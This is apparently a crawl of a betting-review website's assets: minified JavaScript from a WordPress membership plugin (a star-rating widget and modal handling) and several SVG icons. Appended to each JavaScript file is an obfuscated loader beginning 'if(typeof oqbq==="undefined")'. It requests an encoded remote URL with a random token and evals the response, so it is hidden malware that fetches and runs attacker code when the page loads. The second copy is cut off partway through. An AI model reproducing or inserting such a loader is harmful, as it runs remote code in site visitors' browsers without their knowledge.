t=parseInt(this.score.val(),10),t=t?r._getHint.call(this,t):this.opt.noRatedMsg;this.style.cursor="",this.title=t,this.score.prop("readonly",!0),this.stars.prop("title",t),this.cancel&&this.cancel.hide(),this.self.data("readonly",!0)},_nameForIndex:function(t){return this.opt.score&&this.opt.score>=t?"starOn":"starOff"},_roundStars:function(t){var e,a=(t%1).toFixed(2);a>this.opt.round.down&&(e="starOn",this.opt.halfShow&&a<this.opt.round.up?e="starHalf":a<this.opt.round.full&&(e="starOff"),a=this.opt[e],e=this.stars[Math.ceil(t)-1],r._setIcon.call(this,e,a))},_setIcon:function(t,e){t["img"===this.opt.starType?"src":"className"]=this.opt.path+e},_setTarget:function(t,e){e=e&&this.opt.targetFormat.toString().replace("{score}",e),t.is(":input")?t.val(e):t.html(e)},_target:function(t,e){var a,s;this.opt.target&&((a=i(this.opt.target)).length||r._error.call(this,"Target selector invalid or missing!"),s=e&&"mouseover"===e.type,void 0===t?t=this.opt.targetText:null===t?t=s?this.opt.cancelHint:this.opt.targetText:("hint"===this.opt.targetType?t=r._getHint.call(this,Math.ceil(t)):this.opt.precision&&(t=parseFloat(t).toFixed(1)),e=e&&"mousemove"===e.type,s||e||this.opt.targetKeep||(t=this.opt.targetText)),r._setTarget.call(this,a,t))},_unlock:function(){this.style.cursor="pointer",this.removeAttribute("title"),this.score.removeAttr("readonly"),this.self.data("readonly",!1);for(var t=0;t<this.opt.number;t++)this.stars[t].title=r._getHint.call(this,t+1);this.cancel&&this.cancel.css("display","")},cancel:function(e){return this.each(function(){var t=i(this);!0!==t.data("readonly")&&(r[e?"click":"score"].call(t,null),this.score.removeAttr("value"))})},click:function(t){return this.each(function(){!0!==i(this).data("readonly")&&(r._apply.call(this,t),this.opt.click&&this.opt.click.call(this,t,i.Event("click")),r._target.call(this,t))})},destroy:function(){return this.each(function(){var t=i(this),e=t.data("raw");e?t.off(".um_raty").empty().css({cursor:e.style.cursor}).removeData("readonly"):t.data("raw",t.clone()[0])})},getScore:function(){var t,e=[];return this.each(function(){t=this.score.val(),e.push(t?+t:void 0)}),1<e.length?e:e[0]},move:function(s){return this.each(function(){var t=parseInt(s,10),e=i(this).data("options"),a=(+s).toFixed(1).split(".")[1];t>=e.number&&(t=e.number-1,a=10);e=r._getSize.call(this)/10,t=i(this.stars[t]),e=t.offset().left+e*parseInt(a,10),a=i.Event("mousemove",{pageX:e});t.trigger(a)})},readOnly:function(e){return this.each(function(){var t=i(this);t.data("readonly")!==e&&((e?(t.off(".um_raty").children("img").off(".um_raty"),r._lock):(r._binds.call(this),r._unlock)).call(this),t.data("readonly",e))})},reload:function(){return r.set.call(this,{})},score:function(){var t=i(this);return arguments.length?r.setScore.apply(t,arguments):r.getScore.call(t)},set:function(a){return this.each(function(){var t=i(this),e=t.data("options"),e=i.extend({},e,a);t.um_raty(e)})},setScore:function(t){return this.each(function(){!0!==i(this).data("readonly")&&(r._apply.call(this,t),r._target.call(this,t))})}};i.fn.um_raty=function(t){return r[t]?r[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void i.error("Method "+t+" does not exist!"):r.init.apply(this,arguments)},i.fn.um_raty.defaults={cancel:!1,cancelClass:"raty-cancel",cancelHint:wp.i18n.__("Cancel this rating!","ultimate-member"),cancelOff:"cancel-off.png",cancelOn:"cancel-on.png",cancelPlace:"left",click:void 0,half:!1,halfShow:!0,hints:["bad","poor","regular","good","gorgeous"],iconRange:void 0,mouseout:void 0,mouseover:void 0,noRatedMsg:wp.i18n.__("Not rated yet!","ultimate-member"),number:5,numberMax:20,path:void 0,precision:!1,readOnly:!1,round:{down:.25,full:.6,up:.76},score:void 0,scoreName:"score",single:!1,space:!0,starHalf:"star-half.png",starOff:"star-off.png",starOn:"star-on.png",starType:"img",target:void 0,targetFormat:"{score}",targetKeep:!1,targetScore:void 0,targetText:"",targetType:"hint"}}(jQuery);;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19153559/Icon10.svg
body_size: 10891
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="40" height="40" rx="5" fill="#0A0A0A"/>
<rect x="5" y="3" width="31" height="29" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_305_1535" transform="translate(-1.94355) scale(0.0143759 0.0153673)"/>
</pattern>
<image id="image0_305_1535" width="322" height="92" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg
body_size: 815
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="26" height="42" viewBox="0 0 26 42"><defs><path id="tdmia" d="M263.4 1652.849v-4.955h20.057v4.955c0 .604-.49 1.102-1.102 1.102h-17.853c-.604 0-1.102-.49-1.102-1.102zm1.102-34.849h17.861c.604 0 1.102.49 1.102 1.102v2.09H263.4v-2.09c0-.612.498-1.102 1.102-1.102zm-1.102 5.192h20.057v22.71H263.4zm22.065 29.657v-33.747a3.106 3.106 0 0 0-3.102-3.102h-17.861a3.106 3.106 0 0 0-3.102 3.102v33.755a3.106 3.106 0 0 0 3.102 3.102h17.861a3.118 3.118 0 0 0 3.102-3.11z"/><path id="tdmib" d="M275.461 1650h-4.057a1.003 1.003 0 1 0 0 2.008h4.057a1.003 1.003 0 1 0 0-2.008z"/></defs><g><g transform="translate(-260 -1615)"><g><use fill="#28ce7a" xlink:href="#tdmia"/><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-miterlimit="50" stroke-width=".5" xlink:href="#tdmia"/></g><g><use fill="#28ce7a" xlink:href="#tdmib"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/social/twitter.svg
body_size: 890
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="33" viewBox="0 0 32 33"><defs><path id="mef7a" d="M150 1298.5a8 8 0 0 1 8-8h16a8 8 0 0 1 8 8v16a8 8 0 0 1-8 8h-16a8 8 0 0 1-8-8z"/><path id="mef7b" d="M171.35 1302.24a2.803 2.803 0 0 0 1.263-1.537 5.87 5.87 0 0 1-1.824.674 2.915 2.915 0 0 0-2.096-.877c-1.587 0-2.873 1.243-2.873 2.777 0 .218.026.43.075.633a8.25 8.25 0 0 1-5.92-2.902c-.247.41-.39.888-.39 1.396 0 .964.508 1.814 1.279 2.312a2.935 2.935 0 0 1-1.301-.348v.035c0 1.346.99 2.468 2.303 2.723a2.974 2.974 0 0 1-1.297.048c.366 1.103 1.427 1.907 2.683 1.929a5.89 5.89 0 0 1-3.567 1.188c-.232 0-.46-.013-.685-.039a8.332 8.332 0 0 0 4.403 1.248c5.283 0 8.172-4.232 8.172-7.901 0-.12-.004-.24-.01-.36a5.71 5.71 0 0 0 1.435-1.437 5.878 5.878 0 0 1-1.65.438z"/></defs><g><g transform="translate(-150 -1290)"><use fill="#5ea9dd" xlink:href="#mef7a"/></g><g transform="translate(-150 -1290)"><use fill="#fff" xlink:href="#mef7b"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Button-NetBet.svg
body_size: 41002
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="180px" height="44px" viewBox="0 0 180 44" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Button - NetBet</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="180" height="45" rx="5"></rect>
    </defs>
    <g id="Button---NetBet" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#0C0C0C" xlink:href="#path-1"></use>
        </g>
        <image id="netbet_new" x="36" y="-5" width="108" height="54" xlink:href="[data-uri]"></image>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg
body_size: 296
content:
<svg id="eghV8GqJIzt1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 100 100" shape-rendering="geometricPrecision" text-rendering="geometricPrecision"><g transform="matrix(1.166388 0 0 1.238803-6.440488-9.977844)"><rect width="85.734741" height="80.723107" rx="11" ry="11" transform="translate(5.521748 8.054413)" fill="#d2dbed" stroke-width="0"/></g></svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js
body_size: 4545
content:
jQuery(document).ready(function(){jQuery(document).on("click",".um-popup-overlay",function(){remove_Modal()}),jQuery(document).on("click",'.um-modal-overlay, a[data-action="um_remove_modal"]',function(){um_remove_modal()}),jQuery(document).on("click",'a[data-modal^="um_"], span[data-modal^="um_"], .um-modal:not(:has(.um-form)) a',function(e){return e.preventDefault(),!1}),jQuery(document).on("click",".um-finish-upload.file:not(.disabled)",function(){var e=jQuery(this).attr("data-key"),a=jQuery(this).parents(".um-modal-body").find(".um-single-file-preview").html(),a=(um_remove_modal(),jQuery(".um-single-file-preview[data-key="+e+"]").fadeIn().html(a),jQuery(".um-field[data-key="+e+"]").find(".um-single-fileinfo a").data("file"));jQuery(".um-single-file-preview[data-key="+e+"]").parents(".um-field").find(".um-btn-auto-width").html(jQuery(this).attr("data-change")),jQuery(".um-single-file-preview[data-key="+e+"]").parents(".um-field").find('input[type="hidden"]').val(a)}),jQuery(document).on("click",".um-finish-upload.image:not(.disabled)",function(){var a,e,t=jQuery(this),i=jQuery(this).attr("data-key"),r=jQuery(this).parents(".um-modal-body").find(".um-single-image-preview"),u=r.find("img").attr("src"),r=r.find("img").data("file"),d=0,m=(jQuery(this).parents("#um_upload_single").data("user_id")&&(d=jQuery(this).parents("#um_upload_single").data("user_id")),0),n="";1===jQuery('div.um-field-image[data-key="'+i+'"]').length&&(m=(e=jQuery('div.um-field-image[data-key="'+i+'"]').closest(".um-form")).find('input[name="form_id"]').val(),n=e.attr("data-mode")),0<jQuery(".cropper-hidden").length&&UM.frontend.cropper.obj?(e=UM.frontend.cropper.obj.getData(),e=Math.round(e.x)+","+Math.round(e.y)+","+Math.round(e.width)+","+Math.round(e.height),jQuery(this).html(jQuery(this).attr("data-processing")).addClass("disabled"),jQuery.ajax({url:wp.ajax.settings.url,type:"POST",dataType:"json",data:{action:"um_resize_image",src:u,coord:e,user_id:d,key:i,set_id:m,set_mode:n,nonce:um_scripts.nonce},success:function(e){e.success&&(a=new Date,"profile_photo"===i?jQuery(".um-profile-photo-img img").attr("src",e.data.image.source_url+"?"+a.getTime()):"cover_photo"===i&&(jQuery(".um-cover-e").empty().html('<img src="'+e.data.image.source_url+"?"+a.getTime()+'" alt="" />'),jQuery(".um").hasClass("um-editing"))&&jQuery(".um-cover-overlay").show(),jQuery(".um-single-image-preview[data-key="+i+"]").fadeIn().find("img").attr("src",e.data.image.source_url+"?"+a.getTime()),um_remove_modal(),jQuery("img.cropper-invisible").remove(),jQuery(".um-single-image-preview[data-key="+i+"]").parents(".um-field").find(".um-btn-auto-width").html(t.attr("data-change")),jQuery(".um-single-image-preview[data-key="+i+"]").parents(".um-field").find('input[type="hidden"]').val(e.data.image.filename))}})):(a=new Date,jQuery(".um-single-image-preview[data-key="+i+"]").fadeIn().find("img").attr("src",u+"?"+a.getTime()),um_remove_modal(),jQuery(".um-single-image-preview[data-key="+i+"]").parents(".um-field").find(".um-btn-auto-width").html(t.attr("data-change")),jQuery(".um-single-image-preview[data-key="+i+"]").parents(".um-field").find("input[type=hidden]").val(r))}),jQuery(document.body).on("click",'a[data-modal^="um_"], span[data-modal^="um_"]',function(e){var a=jQuery(this).attr("data-modal"),t="normal";jQuery(this).data("modal-size")&&(t=jQuery(this).data("modal-size")),jQuery(this).data("modal-copy")&&(jQuery("#"+a).html(jQuery(this).parents(".um-field").find(".um-modal-hidden-content").html()),jQuery(this).parents(".um-profile-photo").attr("data-user_id")&&jQuery("#"+a).attr("data-user_id",jQuery(this).parents(".um-profile-photo").attr("data-user_id")),jQuery(this).parents(".um-cover").attr("data-ratio")&&jQuery("#"+a).attr("data-ratio",jQuery(this).parents(".um-cover").attr("data-ratio")),jQuery(this).parents(".um-cover").attr("data-user_id")&&jQuery("#"+a).attr("data-user_id",jQuery(this).parents(".um-cover").attr("data-user_id")),0<jQuery('input[type="hidden"][name="user_id"]').length)&&jQuery("#"+a).attr("data-user_id",jQuery('input[type="hidden"][name="user_id"]').val()),um_new_modal(a,t)})});;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var 